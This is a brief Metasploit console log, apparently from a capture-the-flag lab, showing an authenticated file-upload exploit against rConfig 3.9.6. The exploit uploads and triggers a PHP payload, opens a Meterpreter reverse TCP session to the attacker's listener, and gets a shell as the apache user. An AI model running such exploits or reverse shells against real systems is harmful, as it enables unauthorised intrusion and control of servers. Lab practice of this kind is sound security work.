 [msf](Jobs:0 Agents:0) exploit(linux/http/rconfig_vendors_auth_file_upload_rce) >> exploit
[*] Started reverse TCP handler on 10.10.14.204:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] 3.9.6 of rConfig found !
[+] The target appears to be vulnerable. Vulnerable version of rConfig found !
[+] We successfully logged in !
[*] Uploading file 'vmdwzhqoun.php' containing the payload...
[*] Triggering the payload ...
[*] Sending stage (40004 bytes) to 10.129.161.107
[+] Deleted vmdwzhqoun.php
[*] Meterpreter session 1 opened (10.10.14.204:4444 -> 10.129.161.107:43636) at 2025-06-09 18:16:12 -0500
(Meterpreter 1)(/home/rconfig/www/images/vendor) >
(Meterpreter 1)(/home/rconfig/www/images/vendor) > shell
Process 2617 created.
Channel 0 created.
id
uid=48(apache) gid=48(apache) groups=48(apache)